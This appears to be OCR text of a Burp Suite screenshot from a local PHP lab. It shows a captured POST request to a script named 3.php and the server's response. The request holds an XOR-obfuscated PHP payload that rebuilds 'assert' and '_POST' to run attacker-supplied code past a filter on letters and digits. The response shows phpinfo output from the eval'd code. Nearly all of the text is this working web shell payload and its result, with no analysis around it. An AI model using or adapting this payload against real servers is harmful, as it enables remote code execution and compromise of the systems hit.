 Send
Cancel
<
>
Target: http://127.0.0.1
Request
取反
Raw
Params
Headers
Hex
1 POST /3.php?shell=
$_="%9E%8C%8C%9A%8D%8B"^"%FF%FF%FF%FF%FF%FF";$__="%A0%AF%B0%AC%AB"^"%FF%FF%FF%FF%F
F";$___=$$__;$_($___[_]); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/3.php?shell=%24_+%3d+%22!((%25)(%22^%22%40[[%40[\\%22%3b%24__+%3d
+%22!%2b%2f((%22^%22~{`{|%22%3b%24___+%3d+%24%24__%3b%24_(%24___[_])%3b
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 12
10 Origin: http://127.0.0.1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 _=phpinfo();
Response
Raw
Headers
Hex
Render
Notice: Use of undefined constant _ - assumed '_' in
E:\PHPTutorial\WWW\3.php(3) : eval()'d code on line 1
PHP Version 5.5.38
php
System Windows NT FQ-201908032033 6.2 build 9200 (Windows 8) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"